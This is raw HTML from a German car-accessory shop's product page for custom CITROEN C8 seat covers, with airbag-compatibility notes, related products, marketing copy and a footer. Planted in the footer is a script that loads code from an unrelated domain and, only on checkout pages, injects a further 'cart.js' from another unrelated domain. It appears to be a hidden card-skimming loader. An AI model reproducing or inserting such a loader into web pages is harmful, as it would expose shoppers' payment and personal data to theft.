        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Es gibt keine Rezensionen für dieses Produkt</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 4</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren CITROEN C8
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/166-citroen/198-c8" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/166-citroen/198-c8">Autofussmatten  CITROEN C8</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>24.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/8-kofferraummatten/166-citroen/198-c8" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Kofferraummatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/8-kofferraummatten/166-citroen/198-c8">Kofferraummatten  CITROEN C8</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Passgenaue Sitzbezüge für <strong>CITROEN C8</strong></h2>
<p>Sie suchen nach passgenauen Sitzbezügen für Ihren CITROEN C8? Dann sind Sie bei Lovauto genau richtig! Mit Autofußmatten von Lovauto können Sie ganz einfach den Innenraum Ihres<strong> CITROEN schützen</strong> ohne auf Passgenauigkeit und Qualität verzichten zu müssen.</p>
<p>Unsere<strong> <a href="https://www.lovauto.de/7-sitzbezuge">Sitzbezüge</a></strong> sind maßgefertigt, sodass sie millimetergenau der Form Ihrer Original <strong>CITROEN Autositzbezüge</strong> entsprechen und die Funktionen Ihres C8 in keiner Weise beeinträchtigen.</p>
<p>Wir produzieren Ihre maßgeschneiderten <strong>CITROEN C8 Sitzbezüge</strong> exklusiv und auf Bestellung in unserem Fertigungsatelier für Sie.</p>
<h2>Qualitative Sitzbezüge für Ihren CITROEN C8</h2>
<p>Die Qualität der <strong>Autositzbezüge</strong> von Lovauto ist vergleichbar mit der Qualität der Originalhersteller und verspricht eine optimale Widerstandsfähigkeit bei alltäglicher Nutzung. Als Direkthersteller für verschiedene Automarken, wissen wir genau auf was es bei maßgefertigten Autozubehör ankommt.</p>
<p>Deshalb sind unsere hochwertigen <strong>Sitzbezüge für Ihren CITROEN C8</strong> nicht nur maßgefertigt, sondern auch auf die Funktionen in Ihrem Auto abgestimmt.</p>
<p>Ob Isofix-Zugang, Zugang zu den Verstellhebeln, zum Klapptisch, zu den Verstautaschen am Sitzrücken und zur hinteren Armlehne oder die Kompatibilität mit dem Airbag-System - alle Funktionen sind uneingeschränkt nutzbar!</p>
<p>Da wir ausschließlich hochwertige Produkte anbieten, erhalten Sie auf Ihre <strong>CITROEN C8 Sitzbezüge</strong> 2 Jahr Garantie.</p>
<h2>Gestalten Sie Ihre<strong> </strong>Sitzbezüge ganz nach Ihrem Geschmack</h2>
<p>Da Sie bei uns Ihre <strong>CITROEN C8 Autositzbezüge</strong> individuell gestalten können, gleicht kein Schonbezug dem anderen.  Wählen Sie Ihre <a href="https://www.lovauto.de/7-sitzbezuge/166-citroen"><strong>CITROEN Sitzbezüge</strong></a> aus Ihrem bevorzugtem Material aus und konfigurieren Sie die Ihren Bezug in 3 einfachen Schritten.</p>
<ol><li><strong>Wählen Sie das Material:</strong> Wünschen Sie <strong>CITROEN C8 Sitzbezüge</strong> aus Strick, Polyester oder Kunstleder?</li>
<li><strong>Wählen Sie die Farbe und Kontur</strong>: Wünschen Sie <strong>CITROEN C8 Sitzbezüge</strong> in einer bestimmten Farbe und mit einer bestimmten farblichen Kontur?</li>
<li><strong>Wählen Sie das Set:</strong> Möchten Sie nur Ihre Vordersitze Ihres CITROEN C8 neu beziehen oder ein komplettes Set für die Rückbank?</li>
</ol><p>Entscheiden Sie selbst, ob Sie klassisch gedeckte Farbtöne bevorzugen oder mit Farben kleine Highlights setzen wollen. Lassen Sie Ihrer Kreativität freien Lauf und gestalten Sie Ihre maßgefertigten Autoschonbezüge ganz nach Ihrem Geschmack.</p>
<h2>Lovauto: Hersteller für maßgefertigtes Autozubehör für CITROEN Fahrer</h2>
<p>Als langjähriger Hersteller und Online-Verkäufer von maßgeschneidertem Autozubehör haben wir neben <strong>Autositzbezügen</strong> weitere Produkte in unserem Sortiment mit denen Sie Ihren CITROEN C8 innen und außen schützen können.</p>
<p>Bestellen Sie ein Set mit passgenauen <a href="https://www.lovauto.de/6-fussmatten/166-citroen"><strong>CITROEN C8 Fußmatten</strong></a> und sparen Sie mit unserem Vorteilsangebot beim Kauf von <strong>Sitzbezügen</strong> und Fußmatten.</p>
<p>Oder Sie ergänzen Ihren Warenkorb mit einer maßgeschneiderten <a href="https://www.lovauto.de/8-kofferraummatten/166-citroen"><strong>CITROEN C8 Kofferraummatte</strong></a>, die Sie auf das Design Ihrer <strong>Sitzbezüge</strong> und Fußmatten abstimmen können.</p>
<p>Für den Schutz Ihrer Karosserie bieten wir Ihnen passgenaue <a href="https://www.lovauto.de/171-autoplanen/166-citroen"><strong>CITROEN C8 Autoplanen</strong></a> an. Desweiteren können Sie passenden Textil-Schneesocken als Schneeketten-Alternative für Ihren CITROEN in unserem Onlineshop bestellen. Bei Fragen und Anmerkungen ist unser kompetentes Serviceteam gern für Sie da.</p>
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Ähnliches Produkt</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="23"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-23" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">12,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.de/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="23"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="Kaufen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + Kaufen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-individuell-gestaltete-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Individuell gestaltete Automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
